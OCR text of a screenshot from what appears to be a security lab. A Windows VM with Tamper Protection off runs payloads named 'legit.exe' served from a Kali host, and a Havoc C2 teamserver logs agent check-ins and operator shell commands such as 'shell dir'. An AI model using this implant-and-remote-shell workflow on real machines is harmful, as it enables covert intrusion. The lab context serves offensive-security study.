 Activities VMware Workstation Jan 9 14:37
clean_win - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a... clean_win
mshta | LOLBAS (1) * tron - LAB Ma https://gist.github Directory listing for
Not secure 10.10.6.55:8000
Directory listing for /
demon.exe
demon.iso
demon1.exe
legit.exe
legit.iso
legit1.exe
legit1.iso
Marauder_Default_4zHmu-uWHfM_20210216112607.exe
Marauder_Default_cipwo7N20_w_20210302090339.exe
legit1.exe
Show all
G:\legit1.exe
[+] calling 0x00000000006BFDD8
Take Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0
ws Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Tamper Protection
Prevents others from tampering with important
security features.
Tamper protection is off. Your device
may be vulnerable.
Dismiss
Off
Learn more
Controlled folder access
Protect files, folders, and memory areas on your
device from unauthorized changes by unfriendly
applications.
Manage Controlled folder access
Type here to search
16°C Fog ENG 14:37
09-01-2023
10
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Ubuntu 64-bit_Faction_Containers - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit_Faction_Cont...
Activities Havoc Jan 9 01:07
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
59659fae 10.10.6.54 HP DESKTOP-FS3I8UJ Windows 10 legit1.exe 8108 x64 0s
Event Viewer
09/01/2023 06:21:51 [+] Neo connected to teamserver
09/01/2023 06:24:58 [*] Started "new" listener
09/01/2023 07:12:09 [-] Failed to start "new" listener: Server closed
09/01/2023 07:13:16 [*] Started "newhttp" listener
09/01/2023 07:27:07 [*] Initialized 585d06b0 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:38:58 [*] Initialized 68dbd846 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:58:27 [*] Initialized 34cfb678 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:00:43 [*] Initialized 8781814 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:24:38 [*] Initialized 1b1af126 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:53:24 [*] Initialized 4737c944 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:54:35 [*] Initialized 259bd426 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:56:36 [*] Initialized 622ce876 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 10:03:12 [*] Initialized 59659fae :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
LibreOffice Writer
Teamserver Chat Listeners Teamserver Loot Collection Scripting Console [34cfb678] HP/DESKTOP-FS3I8UJ [4737c944] HP/DESKTOP-FS3I8UJ [259bd426] HP/DESKTOP-FS3I8UJ
[09/01/2023 09:54:35] Agent 259BD426 authenticated from as DESKTOP-FS3I8UJ\HP :: [Internal: 10.10.6.54] [Process: legit.exe\5888] [Arch: x64] [Pivot: Direct]
09/01/2023 09:54:43 [Neo] Demon » shell dir
[*] [2817094C] Tasked demon to execute a shell command
[+] Send Task to Agent [66 bytes]
[+] Received Output [239 bytes]:
Volume in drive E has no label.
Volume Serial Number is 6562-5612
Directory of E:\
09-01-2023 12:53 844,618 legit.exe
1 File(s) 844,618 bytes
0 Dir(s) 0 bytes free
09/01/2023 09:55:03 [Neo] Demon » shell echo "123" > abc
[*] [148BF7C2] Tasked demon to execute a shell command
[+] Send Task to Agent [79 bytes]
[+] Received Output [19 bytes]:
Access is denied.
09/01/2023 09:59:57 [Neo] Demon » shell dir
[*] [1D9623CB] Tasked demon to execute a shell command
[HP/DESKTOP-FS3I8UJ] legit.exe/5888 x64
>>>
To direct input to this VM, click inside or press Ctrl+G.